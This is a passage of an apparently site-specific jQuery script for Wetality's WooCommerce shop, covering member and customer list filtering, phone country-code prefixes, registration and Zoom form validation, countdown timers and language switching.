        $(this).toggle($(this).text().toLowerCase().indexOf(value) > -1);
      });

      // for members
      var memberMember = $(".member:visible");
      $("#countMember .count-members").text(
        "Total number of Representatives: " + memberMember.length
      );

      // for managers
      var managerMember = $(".member:visible");
      $("#countManager .count-members").text(
        "Total number of Representatives: " + managerMember.length
      );

      /*var managerMemberTwo = $('.my-member.class-rep:visible');
        $('#countManager .count-members-two').text("Total number of Representatives: " + managerMemberTwo.length);*/
    });

    $(".myInputCustomer").on("keyup", function () {
      var value = $(this).val().toLowerCase();
      $(".customer").filter(function () {
        $(this).toggle($(this).text().toLowerCase().indexOf(value) > -1);
      });

      // for members
      var memberCustomer = $(".customer:visible");
      $("#countMember .count-customers").text(
        "Total number of Customers: " + memberCustomer.length
      );

      // for managers
      var managerCustomer = $(".customer:visible");
      $("#countManager .count-customers").text(
        "Total number of Customers: " + managerCustomer.length
      );
    });

    // Add total number of customers and members

    //for managers
    var countMemberManager = $(".member:visible");
    var countCusManager = $(".customer:visible");
    $("#countManager .count-members").text(
      "Total number of Representatives: " + countMemberManager.length
    );
    $("#countManager .count-customers").text(
      "Total number of Customers: " + countCusManager.length
    );

    //for members
    var countMember = $(".member:visible");
    var countCus = $(".customer:visible");
    $("#countMember .count-members").text(
      "Total number of Representatives: " + countMember.length
    );
    $("#countMember .count-customers").text(
      "Total number of Customers: " + countCus.length
    );

    $(".hideMember .class-rep").empty();
    $(".hideCustomer .class-cus").empty();

    $(".sel_all").change(function () {
      //var checkboxes = $('.fep-table-row').find();
      $(".fep-table-row")
        .find(":checkbox")
        .prop("checked", $(this).prop("checked"));
    });

    $(".clear-all").on("click", function () {
      $("#fep_mr_to").tokenInput("clear");
    });

    //User manual
    $(".user-manual").hide();
    $("h4.user-m").addClass("plus").show();
    $("h4.user-m").toggle(
      function () {
        $(".user-manual").slideDown();
        $(this).addClass("minus");
        $(this).removeClass("plus");
      },
      function () {
        $(".user-manual").slideUp();
        $(this).addClass("plus");
        $(this).removeClass("minus");
      }
    );

    /* Custom filtering function which will search data in column four between two values */
    $.fn.dataTable.ext.search.push(function (settings, data, dataIndex) {
      var min = parseInt($("#min").val(), 10);
      var max = parseInt($("#max").val(), 10);
      var age = parseFloat(data[3]) || 0; // use data for the age column

      if (
        (isNaN(min) && isNaN(max)) ||
        (isNaN(min) && age <= max) ||
        (min <= age && isNaN(max)) ||
        (min <= age && age <= max)
      ) {
        return true;
      }
      return false;
    });

    var table = $("#example").DataTable();
    var secondtable = $("#second-example").DataTable();

    // Event listener to the two range filtering inputs to redraw on input
    $("#min, #max").keyup(function () {
      //alert("tabla1");
      table.draw();
      secondtable.draw();
    });

    // Set popup modal for customers
    $(window).on("load", function () {
      // add css for pointse(if points 0 , divs add display none)
      if ($("#data_promotional_client").length) {
        var div1 = $("#data_promotional_client").text();
        //var div1DK = $('#data_promotional_client').text();
        if (
          div1 === "Promotional Account Balance: 0.00" ||
          div1 === "Salgsfremmende Kontosaldo: 0.00" ||
          div1 === "Saldo des Promotionskontos: 0.00"
        ) {
          //alert(div1);
          $("#data_promotional_client").css("display", "none");
        }
      }

      if ($("#data_cashaccount_client").length) {
        var div2 = $("#data_cashaccount_client").text();
        if (
          div2 === "Bonus Account Balance: 0.00" ||
          div2 === "Saldo Bonuskonto: 0.00" ||
          div2 === "Saldo des Bonuskontos: 0.00"
        ) {
          //alert(div1);
          $("#data_cashaccount_client").css("display", "none");
        }
      }

      if ($("#data_getpoint_order").length) {
        var div3 = $("#data_getpoint_order").text();
        if (
          div3 === "Points in the order: 0" ||
          div3 === "Point for denne ordre: 0.00" ||
          div3 === "Punkte in der Reihenfolge: 0.00"
        ) {
          //alert(div1);
          $("#data_getpoint_order").css("display", "none");
        }
      }

      // $('#myModal').modal('show');
      // setTimeout(function() {$('#myModal').modal('hide');}, 20000);
    });

    // add div notification for message into header
    /*
      $( "header" ).prepend( "<div id='fep-notification-bar' class='fep-notification-bar'><p>You have<span class='fep_unread_message_count_hide_if_zero'> <a href='http://192.168.0.26/qvg/message-center/?fepaction=messagebox'><span class='fep_unread_message_count_text'>1 message</span></a></span><span class='fep_hide_if_anyone_zero fep-hide' style='display: none;'> and</span><span class='fep_unread_announcement_count_hide_if_zero fep-hide' style='display: none;'> <a href='http://192.168.0.26/qvg/message-center/?fepaction=announcements'><span class='fep_unread_announcement_count_text'>0 announcements</span></a></span> unread</p><button aria-label='Dismiss notice' class='fep-notice-dismiss'>×</button></div>" );
      $("#fep-notification-bar:first").css("display", "none");
      */

    /** Member or customer help to register new customer  **/
    var userNameFull = $("ul#menu-top-menu li.menu-item a").first().text();
    var userName = userNameFull.substring(9);
    //alert(userName);

    // add email into submit button
    $("#txt_email_confirmation").change(function () {
      //var thisVal = $('#txt_email_confirmation').val();
      var str = "Send ";
      str = str.toLowerCase().replace(/\b[a-z]/g, function (letter) {
        return letter.toUpperCase();
      });
      var theLanguage = $("html").attr("lang");
      if (theLanguage === "da-DK") {
        $("input[name=SubmitButton]").val(str + " til:  " + $(this).val());
      } else {
        $("input[name=SubmitButton]").val(str + " to:  " + $(this).val());
      }
    });

    if ($("body.page-template-reg-template")[0]) {
      //$("input#txt_sponsor").prop('disabled', true);

      // add areacode when we select country
      $("select[name=state]").change(function () {
        //var thisVal = $('#txt_email_confirmation').val();
        var idOption = $(this).children(":selected").attr("id");
        //alert(idOption);
        $("select[name=txt_country_code]").val(idOption);
        $("select[name=txt_country_code_mobile]").val(idOption);
        //$('input[name=SubmitButton]').val(str + " na:  " + $(this).val());
      });
    }

    if ($("body.page-id-14986")[0]) {
      function getParameterByName(name, url) {
        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, "\\$&");
        var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
          results = regex.exec(url);
        if (!results) return null;
        if (!results[2]) return "";
        return decodeURIComponent(results[2].replace(/\+/g, " "));
      }

      var spo = getParameterByName("sp");
      var first = getParameterByName("fn");
      var last = getParameterByName("ln");
      var email = getParameterByName("email");
      var emailn = getParameterByName("emailn");
      var country = getParameterByName("co");
      //var phoneOne = getParameterByName('ph');
      //var plusPhone = "+"+phoneOne;
      //var trim = plusPhone.replace(/\s/g, '');
      //var phoneTwo = getParameterByName('pn');
      //var mobileTwo = getParameterByName('mn');
      //var mounth = getParameterByName('datefirst');
      //var day = getParameterByName('datesec');
      //var year = getParameterByName('datethree');

      //alert(intDay);
      $("#txt_sponsor").val(spo);
      $("#txt_firstname").val(first);
      $("#txt_lastname").val(last);
      $("#txt_email").val(email);
      $("#txt_email_confirmation").val(emailn);
      $("select[name=state]").val(country);
      if (email) {
        $("#registration_method").val("customer invitation");
      } else {
        $("#registration_method").val("personal page");
      }
    }

    // add popup if good sent link for registration new customer
    $(".btn-block").on("click", function () {
      $("#successModal").removeClass("in");
      $("#successModal").css("display", "none");
    });

    $(".AcceptBtn").on("click", function () {
      //alert(1)
      $("#myAcceptModal").removeClass("in");
      $(myAcceptModal).css("display", "none");
      $("#myAcceptModal").modal("hide");
    });

    $(".codeBtn").on("click", function () {
      $(".coupon").toggleClass("showCoupon");
      $(this).toggleClass("downLink");
    });

    // remove color for coupons label into checkout page
    if (
      $("body.woocommerce-checkout")[0] ||
      $("body.page-template-template-user-settings")[0]
    ) {
      var text = $(".woocommerce-info").text();
      var thisText = "Have a coupon? Click here to enter your code";
      if (text == thisText) {
        $(".woocommerce-info").addClass("haveCoupon");
      }

      $("#billing_email").on("input", function () {
        // Print entered value in a div box
        $("#account_username").val($(this).val()).css("color", "#ccc6b3");
      });

      /**
       * add PHONE AREA
       */
      if ($("#billing_country").length) {
        let billingCountry = $("#billing_country").val();
        let getBillingPhone = $("#billing_phone").val();

        var objectArray = {
          AT: "+43 ",
          BE: "+32 ",
          BG: "+359 ",
          HR: "+385 ",
          CY: "+357 ",
          CZ: "+420 ",
          DK: "+45 ",
          EE: "+372 ",
          FO: "+298 ",
          FI: "+358 ",
          FR: "+33 ",
          DE: "+49 ",
          GR: "+30 ",
          HU: "+36 ",
          IS: "+354 ",
          IE: "+353 ",
          IT: "+39 ",
          LV: "+371 ",
          LT: "+370 ",
          LU: "+352 ",
          NL: "+31 ",
          NO: "+47 ",
          PL: "+48 ",
          PT: "+351 ",
          RO: "+40 ",
          SK: "+421 ",
          SI: "+386 ",
          ES: "+34 ",
          SE: "+46 ",
          CH: "+41 ",
          GB: "+44 ",
        };

        let getAreaBillingPhone = objectArray[billingCountry],
          getAreaBillingPhoneRegex;

        if (getAreaBillingPhone != null) {
          // variable for regex pattern without +
          getAreaBillingPhoneRegex = getAreaBillingPhone.substring(1);
        }

        if (getBillingPhone.length !== 0) {
          let firstNummOfBillingPhone = getBillingPhone.charAt(0);

          if (firstNummOfBillingPhone == "0") {
            let cutZeroNumber = getBillingPhone.substring(1);
            $("#billing_phone").val(getAreaBillingPhone + cutZeroNumber);
          } else if (firstNummOfBillingPhone == "+") {
            let removeSpace = getAreaBillingPhone.length - 1;
            let subNumber = getBillingPhone.substring(removeSpace);
            $("#billing_phone").val(getAreaBillingPhone + subNumber);
          } else {
            $("#billing_phone").val(getAreaBillingPhone + getBillingPhone);
          }
        } else {
          $("#billing_phone").val(getAreaBillingPhone);
        }

        $("#billing_country").change(function () {
          billingCountry = $(this).val();
          getAreaBillingPhone = objectArray[billingCountry];
          getAreaBillingPhoneRegex = getAreaBillingPhone.substring(1);

          $("#billing_phone").val(getAreaBillingPhone);
        });

        $("input#billing_phone").on("input propertychange paste", function (e) {
          let valBilling = $(this).val();
          let regBilling = RegExp(
            "^\\+" + getAreaBillingPhoneRegex + "[1-9][0-9]*(?!.*[a-z]).*"
          );
          if (!valBilling.match(regBilling)) {
            $(this).val(getAreaBillingPhone);
          }
        });
      }

      /**
       * Shipping area phone
       */

      if ($("input[name='ship_to_different_address']").length > 0) {
        let shippingCountry = $("#shipping_country").val();
        let getShippingPhone = $("#shipping_phone").val();

        let getAreaShippingPhone = objectArray[shippingCountry];
        // variable for regex pattern without +
        let getAreaShippingPhoneRegex = getAreaShippingPhone.substring(1);

        if (getShippingPhone.length !== 0) {
          let firstNummOfShippingPhone = getShippingPhone.charAt(0);

          if (firstNummOfShippingPhone == "0") {
            let cutZeroNumber = getShippingPhone.substring(1);
            $("#shipping_phone").val(getAreaShippingPhone + cutZeroNumber);
          } else if (firstNummOfShippingPhone == "+") {
            let removeSpace = getAreaShippingPhone.length - 1;
            let subNumber = getShippingPhone.substring(removeSpace);
            $("#shipping_phone").val(getAreaShippingPhone + subNumber);
          } else {
            $("#shipping_phone").val(getAreaShippingPhone + getShippingPhone);
          }
        } else {
          $("#shipping_phone").val(getAreaShippingPhone);
        }

        $("#shipping_country").change(function () {
          shippingCountry = $(this).val();
          getAreaShippingPhone = objectArray[shippingCountry];
          getAreaShippingPhoneRegex = getAreaShippingPhone.substring(1);

          $("#shipping_phone").val(getAreaShippingPhone);
        });

        $("input#shipping_phone").on(
          "input propertychange paste",
          function (e) {
            let valShipping = $(this).val();
            let regShipping = RegExp(
              "^\\+" + getAreaShippingPhoneRegex + "[1-9][0-9]*(?!.*[a-z]).*"
            );
            if (!valShipping.match(regShipping)) {
              $(this).val(getAreaShippingPhone);
            }
          }
        );
      }
    }

    var selectedClass = "";
    $(".fil-cat").click(function () {
      selectedClass = $(this).attr("data-rel");
      $("#portfolio").fadeTo(100, 0.1);
      $("#portfolio div")
        .not("." + selectedClass)
        .fadeOut()
        .removeClass("scale-anm");
      setTimeout(function () {
        $("." + selectedClass)
          .fadeIn()
          .addClass("scale-anm");
        $("#portfolio").fadeTo(300, 1);
      }, 300);
    });

    // confirm delete image for upload images
    $(".deleteBtn").on("click", function (e) {
      var result = confirm("Want to delete?");
      if (result) {
      } else {
        e.preventDefault();
      }
    });

    $(".reset").on("click", function () {
      $("input:checkbox").removeAttr("checked");
    });

    /*$(".accordian").on("click", ".headingUpl", function() {
        $(this).toggleClass("active").next().slideToggle('slow');
        $(".data").not($(this).next()).slideUp('slow');
        $(this).siblings().removeClass("active");
        }); */
    $(".headingUpl").on("click", function () {
      //$(".headingUpl").hasClass( "active" ).removeClass("active");

      if ($(this).hasClass("active")) {
        $(this).removeClass("active");
        $(this).next().slideToggle("hide");
      } else {
        $(".headingUpl").removeClass("active");
        $(".data").css("display", "none");
        $(this).addClass("active");
        $(this).next().slideToggle("slow");
      }
    });

    //script for open/close div for add more images
    $(".openDiv").on("click", function () {
      $(".openForm").toggle();
    });

    $(".openEmptyDiv").on("click", function () {
      $(".openEmptyForm").toggle();
    });

    //owl carousel
    $(".dk-owl.owl-carousel").owlCarousel({
      items: 3,
      loop: true,
      margin: 10,
      autoplay: true,
      autoplayTimeout: 3000,
      autoplayHoverPause: true,
      nav: true,
      responsive: {
        0: {
          items: 1,
        },
        768: {
          items: 2,
        },
        1000: {
          items: 3,
        },
      },
    });

    //for accoradation
    $(".lab-tests .panel-collapse").on("show.bs.collapse", function () {
      $(this).siblings(".panel-heading").addClass("active");
    });

    $(".lab-tests .panel-collapse").on("hide.bs.collapse", function () {
      $(this).siblings(".panel-heading").removeClass("active");
    });

    // izjednacavanje duzine diva u kome se nalazi naziv i opis projekta - da budu boxovi iste velicine
    var maxHeight = 0;
    $(".card-body")
      .each(function () {
        maxHeight = $(this).height() > maxHeight ? $(this).height() : maxHeight;
      })
      .height(maxHeight);

    // for switch language flags into header
    var switchLanguage = $("#qtranslate-chooser > li.active > a > img").attr(
      "src"
    );
    var switchLanguageTitle = $(
      "#qtranslate-chooser > li.active > a > span"
    ).text();
    $(".titleLeng #languageTitle").append();
    $(".titleLeng img#custom-flag").attr("src", switchLanguage);
    $(".titleLeng #languageTitle").append(switchLanguageTitle);

    // dropdown menu on mobile dual
    $(".downArr").on("click", function () {
      var x = $(this).attr("openval");
      $("#down-" + x).toggle();
    });

    $(".linkArr").on("click", function () {
      var x = $(this).attr("openvallink");
      $("#down-" + x).toggle();
    });

    $("li.post-41104 a.product_type_subscription").on("click", function (e) {
      e.preventDefault();
      $("li.post-41104 a.product_type_subscription").removeClass(
        "ajax_add_to_cart"
      );
    });

    if ($("body.page-id-45123")[0]) {
      var memberEmail = $("input[name=memberEmail]").val();
      $("input[name=member-email]").val(memberEmail);

      var memberName = $("input[name=memberName]").val();
      $("input[name=member-name]").val(memberName);

      var shareVideo = $("#myInput").val();
      var lang = $("html").attr("lang");
      //alert(theLanguage);

      if (lang === "da-DK") {
        $("input[name=my-subject]").val("Wetality Video præsentation");
        $("textarea[name=my-message]").html(
          "Wetality har solgt Cannabis produkter siden 2016, og har nogle fantastiske produkter.\nDer sker utroligt meget indenfor Cannabis industrien, hvilket giver muligheden for lancering af endnu flere nye og spændende produkter, i løbet af det kommende år. "
        );
      } else {
        $("input[name=my-subject]").val("New promotional video from Wetality");
        $("textarea[name=my-message]").html(
          "Wetality has been selling Cannabis products since 2016 and has some amazing products.\nThere is an incredible amount happening within the Cannabis industry, which gives the possibility of launching even more new and exciting products over the coming year.\nAnd this is just the beginning.\nLink: "
        );
      }
      $("input[name=video-link]").val(shareVideo + "\n");

      /*$(".open-send-form").on("click", function(){
        $("#share-form").toggle();
      }); */

      //for submit contact form
      $(".wpcf7-form").on("submit", function (e) {
        e.preventDefault();
        setTimeout(function () {
          //$("#share-form").css("display", "block");
          window.location.reload();
        }, 900);
        this.submit();
      });
    }

    $("select[name=your-category]").change(function () {
      if ($("select[name=your-category]").val() === "Shipping") {
        $("#select-country").show();
        $("select[name=your-country]").show();
        $("select[name=your-country]").val("Denmark");
        $("#order-id").show();
        $("input[name=order-number]").attr("aria-invalid", "true");
        $("input[name=order-label]").val("Order Number: ");

        $("input[name=recipient-email]").val("support@wetality.com");
      } else {
        $("#select-country").hide();
        $("select[name=your-country]").hide();
        $("#order-id-footer").hide();
        $("input[name=order-number]").attr("aria-invalid", "false");
        $("input[name=order-label]").val("");

        $("input[name=recipient-email]").val("support@wetality.com");
      }
    });

    $("select[name=your-country]").change(function () {
      if ($("select[name=your-country]").val() === "Denmark") {
        $("input[name=recipient-email]").val("support@wetality.com");
        $("#order-id").show();
        $("input[name=order-number]").attr("aria-invalid", "true");
        $("input[name=order-label]").val("Order Number: ");
      } else {
        $("input[name=recipient-email]").val("support@wetality.com");
        $("#order-id").hide();
        $("input[name=order-number]").attr("aria-invalid", "false");
        $("input[name=order-label]").val("");
      }
    });

    // footer contact form
    $("select[name=your-category-footer]").change(function () {
      if ($("select[name=your-category-footer]").val() === "Shipping") {
        $("#select-country-footer").show();
        $("select[name=your-country-footer]").show();
        $("select[name=your-country-footer]").val("Denmark");
        $("#order-id-footer").show();
        $("input[name=order-number-footer]").attr("aria-invalid", "true");
        $("input[name=order-label-footer]").val("Order Number: ");

        $("input[name=recipient-email-footer]").val("support@wetality.com");
      } else {
        $("#select-country-footer").hide();
        $("select[name=your-country-footer]").hide();
        $("#order-id-footer").hide();
        $("input[name=order-number-footer]").attr("aria-invalid", "false");
        $("input[name=order-label-footer]").val("");

        $("input[name=recipient-email-footer]").val("support@wetality.com");
      }
    });

    $("select[name=your-country-footer]").change(function () {
      if ($("select[name=your-country-footer]").val() === "Denmark") {
        $("input[name=recipient-email-footer]").val("support@wetality.com");
        $("#order-id-footer").show();
        $("input[name=order-number-footer]").attr("aria-invalid", "true");
        $("input[name=order-label-footer]").val("Order Number: ");
      } else {
        $("input[name=recipient-email-footer]").val("support@wetality.com");
        $("#order-id-footer").hide();
        $("input[name=order-number-footer]").attr("aria-invalid", "false");
        $("input[name=order-label-footer]").val("");
      }
    });

    $(".navbar-toggle").on("click", function () {
      $("iframe#launcher").toggle();
      console.log("toogle klik");
    });

    // menu for mobile view - for wetality buy products page
    $("#header-ww .nav-opener").on("click", function () {
      $("body").toggleClass("nav-active").siblings().removeClass("nav-active");
    });

    $("#language_en_second_header").click(function () {
      document.cookie = "qtrans_front_language=en; path=/";
    });
    $("#language_da_second_header").click(function () {
      document.cookie = "qtrans_front_language=da; path=/";
    });

    $(".ulForLoggedIn").click(function () {
      $("#testForDropdown").toggleClass("testForMobileDropdown");
      $("#arrowExpandUl").toggleClass("glyphicon-triangle-top");
    });

    $("#water-mini-cart").click(function (event) {
      event.preventDefault();
      var newUrl = "/wetality-water-cart/";
      $("a.cart-contents").attr("href", newUrl);
      window.location.href = "/water/wetality-water-cart/";
    });

    //add counter for unread msg$
    $("div.woocommerce-message").appendTo("#for-woo-notice");

    if ($("p.first-payment-date").text().length > 0) {
      // $("p.first-payment-date").append('<span id="add_here">new-dynamic-text</span>');
      $('<span id="first-payment-span">Smartship notice: </span>').prependTo(
        "p.first-payment-date"
      );
    } else {
      $("#first-payment-span").remove();
    }

    //open preloader for bottom links
    $(".open-preloader-div").on("click", function () {
      $(".preloader-link").css("display", "flex");
    });

    $(".woocommerce-loop-product__link").on("click", function () {
      $(".preloader-link").css("display", "flex");
    });

    $(document).on("click", ".cart-contents", function (e) {
      e.preventDefault();
      var span_val = $("span.count").html();
      if (span_val >= 1) {
        $(".preloader-link").css("display", "flex");
        window.location.href = "/my-cart/";
      } else {
        $(".preloader-link").css("display", "flex");
        window.location.href = "/qvg-shop/";
      }
    });

    //open preloader into mobile nav menu
    $(document).on("click", ".open-preloader-div-in-nav", function () {
      $(".preloader-link-in-nav").css("display", "flex");
    });

    /**
     * Add script for Zoom
     */

    // add active class for first div (for comming soon meeting) on home page
    $(".zoom-upcoming-events .z-event-box:first-child").addClass("active");
    $("#without-foreach-countdown").val($(".hidden-input-countdown-1").val());
    $(".z-event-box").click(function () {
      let getData = $(this).data("attr");
      $(".z-event-box").removeClass("active");
      $(".wetality-zoom-count").hide();
      $(".wetality-display-zoom-" + getData).show();
      $("#without-foreach-countdown").val(
        $(".hidden-input-countdown-" + getData).val()
      );
      $(this).addClass("active");
    });

    /**
     *
     *  UNIX_timestamp
     */

    function timeConverter(UNIX_timestamp) {
      var a = new Date(UNIX_timestamp * 1000);
      var months = [
        "Jan",
        "Feb",
        "Mar",
        "Apr",
        "May",
        "Jun",
        "Jul",
        "Aug",
        "Sep",
        "Oct",
        "Nov",
        "Dec",
      ];
      var year = a.getFullYear();
      var month = months[a.getMonth()];
      var date = a.getDate();
      var hour = a.getHours();
      var min = a.getMinutes();
      var sec = a.getSeconds();
      var time =
        date + " " + month + " " + year + " " + hour + ":" + min + ":" + sec;
      // return time;
      console.log(date);

      $("#timer #days").html("<span>Days</span>" + date);
      $("#timer #hours").html("<span>Hours</span>" + hour);
      $("#timer #minutes").html("<span>Minutes</span>" + min);
      $("#timer #seconds").html("<span>Seconds</span>" + sec);
    }

    function makeTimer() {
      //var endTime = new Date("Dec 10, 2020 21:00:00");
      var endTime = $("#without-foreach-countdown").val();
      var endTime = Date.parse(endTime) / 1000; //replace these two lines with the unix timestamp from the server

      var now = new Date();
      var now = Date.parse(now) / 1000;

      var timeLeft = endTime - now;

      var days = Math.floor(timeLeft / 86400);
      var hours = Math.floor((timeLeft - days * 86400) / 3600);
      var Xmas95 = new Date("December 25, 1995 23:15:30");
      // console.log(Xmas95);
      // console.log(Date.parse(timeLeft * 1000));
      var hour = Xmas95.getHours();
      // console.log(hour);

      var minutes = Math.floor((timeLeft - days * 86400 - hours * 3600) / 60);
      var seconds = Math.floor(
        timeLeft - days * 86400 - hours * 3600 - minutes * 60
      );

      $(".count-days").html(days);
      $(".count-hours").html(hours);
      $(".count-minutes").html(minutes);
    }

    setInterval(function () {
      makeTimer();
    }, 1000);

    /* cookie for shipping notification bar */
    //   function createCookie(name,value,days) {
    //       if (days) {
    //           var date = new Date();
    //           date.setTime(date.getTime() + (days*24*60*60*1000));
    //           var expires = "; expires=" + date.toUTCString();
    //       }
    //       else var expires = "";
    //       document.cookie = name + "=" + value + expires + "; path=/";
    //   }

    //   function readCookie(name) {
    //       var nameEQ = name + "=";
    //       var ca = document.cookie.split(';');
    //       for(var i=0;i < ca.length;i++) {
    //           var c = ca[i];
    //           while (c.charAt(0)==' ') c = c.substring(1,c.length);
    //           if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    //       }
    //       return null;
    //   }

    //   function eraseCookie(name) {
    //       createCookie(name,"",-1);
    //   }

    //  $(function(){

    //     if(readCookie('CodefireOnce') == null)
    //     {
    //       $(".shipping-notification-bar").css("display","block");
    //     }
    //     $("body").on("click",".shipping-notification-bar-close-icon",function(event){
    //        event.preventDefault();
    //       $(this).closest("div.shipping-notification-bar").remove();
    //       createCookie('CodefireOnce','true',7);
    //     });
    //   });

    /**
     * form for sponsor tool
     */

    $("#visitor-contact-form").submit(function (event) {
      event.preventDefault();

      var getLang = $("html").attr("lang");

      var visitorName = $("input[name=visitor_name]").val();
      var visitorEmail = $("input[name=visitor_email]").val();
      var visitorAreaphone = $("input[name=visitor_areaphone]").val();
      var visitorPhone = $("input[name=visitor_phone]").val();
      var visitorCity = $("input[name=visitor_city]").val();
      var visitorZip = $("input[name=visitor_zip]").val();
      var visitorComment = $("textarea[name=visitor_comment]").val();

      if (visitorName == "") {
        if (getLang == "da-DK") {
          $("#error_name").text(
            "Navn er påkrævet. Vær sød at skrive dit navn."
          );
        } else {
          $("#error_name").text("Name is required. Please enter your name.");
        }

        return false;
      }

      if (visitorEmail == "") {
        $(".error_ajax_msg").empty();
        if (getLang == "da-DK") {
          $("#error_email").text(
            "E-mail-adresse er påkrævet. Indtast venligst din e-mail-adresse."
          );
        } else {
          $("#error_email").text(
            "Email address is required. Please enter your email address."
          );
        }

        return false;
      }

      if (IsEmail(visitorEmail) == false) {
        $(".error_ajax_msg").empty();
        if (getLang == "da-DK") {
          $("#error_email").text(
            "E-mail-adresse er ugyldig. Indtast venligst din e-mail-adresse."
          );
        } else {
          $("#error_email").text(
            "Email address is invalid. Please enter your email address."
          );
        }

        return false;
      }

      if (visitorAreaphone == "" && visitorPhone == "") {
        $(".error_ajax_msg").empty();
        if (getLang == "da-DK") {
          $("#error_phone").text(
            "Der kræves et telefonnummer. Indtast dit telefonnummer."
          );
        } else {
          $("#error_phone").text(
            "A phone number is required. Please enter your phone number."
          );
        }

        return false;
      }

      if (visitorCity == "") {
        if (getLang == "da-DK") {
          $("#error_city").text(
            "En by er påkrævet. Indtast venligst byens navn."
          );
        } else {
          $("#error_city").text(
            "A city is required. Please enter name of the city."
          );
        }

        return false;
      }

      if (visitorZip == "") {
        if (getLang == "da-DK") {
          $("#error_zip").text(
            "Der kræves et postnummer. Indtast venligst byens postnummer."
          );
        } else {
          $("#error_zip").text(
            "A postcode is required. Please enter the postcode of the city."
          );
        }

        return false;
      }

      function IsEmail(email) {
        var regex =
          /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
        if (!regex.test(email)) {
          return false;
        } else {
          return true;
        }
      }
    });

    //open preloader for bottom links
    $("#close-success-modal").on("click", function () {
      var info = $("#success-custom-modal").data("info");
      $(".custom-model-main").removeClass("alert-model-open");
      if (info == "ok") {
        $(this)
          .closest("#visitor-contact-form")
          .find("input[type=text], textarea")
          .val("");
      }
      hide();
    });

    $(document).click(function (event) {
      //if you click on anything except the modal itself or the "open modal" link, close the modal
      if (!$(event.target).closest("#success-content").length) {
        var info = $("#success-custom-modal").data("info");
        $("body").find("#success-custom-modal").removeClass("alert-model-open");
        if (info == "ok") {
          $(this)
            .closest("#visitor-contact-form")
            .find("input[type=text], textarea")
            .val("");
        }
      }
    });

    /**
     * Zoom Form
     */
    $("body").on("click", ".alerts-border-input", function () {
      var getID = $(this).attr("id");
      $("#" + getID).removeClass("alerts-border-input");
      $("#" + getID + "-error").text("");
    });

    $("body").on("click", "#send-zoom-form", function () {
      console.log("radi");

      var zoomTitle = $("#zoom-title").val();
      var zoomSpiker = $("#spiker").val();
      var zoomDate = $("#zoom-date").val();

      var zoomStart = $("#zoom-start").val();
      var zoomTimezone = $("#zoom-timezone").val();
      var zoomParticipiants = $("#zoom-participiants").val();

      var zoomDuration = $("#zoom-duration").val();
      var zoomDescription = $("#zoom-description").val();
      var zoomImg = $("#zoom-image").val();

      var langVal = $("html").attr("lang");

      if (zoomTitle == "") {
        $("#zoom-title").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-title-error").text("Skriv venligst titel");
        } else {
          $("#zoom-title-error").text("Please write title");
        }

        return false;
      }

      if (zoomSpiker == "") {
        $("#spiker").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#spiker-error").text("Skriv venligst navnet på højttaleren");
        } else {
          $("#spiker-error").text("Please write the name of the speaker");
        }
        return false;
      }

      if (zoomDate == "") {
        $("#zoom-date").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-date-error").text("Skriv datoen for mødet");
        } else {
          $("#zoom-date-error").text("Please write the date of the meeting");
        }

        return false;
      }

      if (zoomStart == "") {
        $("#zoom-start").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-start-error").text("Skriv starttid for mødet");
        } else {
          $("#zoom-start-error").text("Please add meeting start time");
        }

        return false;
      }

      if (zoomTimezone == "") {
        $("#zoom-timezone").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-timezone-error").text("Vælg tidszone");
        } else {
          $("#zoom-timezone-error").text("Please pick timezone");
        }

        return false;
      }

      if (zoomDuration == "") {
        $("#zoom-duration").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-duration-error").text("Skriv mødets varighed");
        } else {
          $("#zoom-duration-error").text(
            "Please write the duration of the meeting"
          );
        }

        return false;
      }

      if (zoomParticipiants == "") {
        $("#zoom-participiants").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-participiants-error").text("Vælg deltagere");
        } else {
          $("#zoom-participiants-error").text("Please pick participants");
        }

        return false;
      }

      if (zoomDescription == "") {
        $("#zoom-description").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-description-error").text(
            "Skriv en kort beskrivelse af mødet"
          );
        } else {
          $("#zoom-description-error").text(
            "Please write a short description of the meeting"
          );
        }
        return false;
      }

      if (zoomImg == "") {
        $("#zoom-image").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-image-error").text("Upload billede!");
        } else {
          $("#zoom-image-error").text("Please upload image!");
        }
        return false;
      }

      $(".zoom-request-loading").show();
      $("#zoom-contact-form").css("opacity", 0.2);
    });

    $("body").on("change", "#zoom-image", function () {
      var getImgSize = this.files[0].size;

      var extension = $(this).val().split(".").pop().toLowerCase();
      var validFileExtensions = ["jpeg", "jpg", "png"];

      if (
        $.inArray(extension, validFileExtensions) == -1 ||
        getImgSize >= 830768
      ) {
        if (getImgSize >= 630768) {
          $("#zoom-image-error").text(
            "Failed!! Please upload jpg, jpeg, png file only."
          );
        } else {
          $("#zoom-image-error").text(
            "Image is too large!! Please upload an image smaller than 6MB."
          );
        }

        $(".file-dummy-success").hide();
        $(".file-dummy-default").show();
        $(".file-dummy").removeClass("file-area-success");
        $(this).removeAttr("value");
      } else {
        $(".file-dummy").addClass("file-area-success");
        $(".file-dummy-success").show();
        $(".file-dummy-default").hide();
      }
    });

    /**
     * OPEN DYNAMIC CONTENT IN DEALER AREA
     */
    $("body").on("click", ".nav-menu-link", function (e) {
      $("li").removeClass("active-nav-li");

      $(this).parent().addClass("active-nav-li");

      var getAttr = $(this).data("attr");
      var getParam = $(this).data("param");
      var getTitle = $(this).text();

      var myArray = ["wallet", "request-wire-transfer", "bonus"];

      $("div").removeClass("news-activity-content-hidden");

      $("div").removeClass("bonus-custom");
      $("div").removeClass("wallet-custom");
      $("div").removeClass("request-wire-transfer");

      if (jQuery.inArray(getAttr, myArray) !== -1) {
        $(".news-activity-content").empty();
        $(".hidden-" + getAttr).addClass("news-activity-content-hidden");

        if (getAttr == "bonus") {
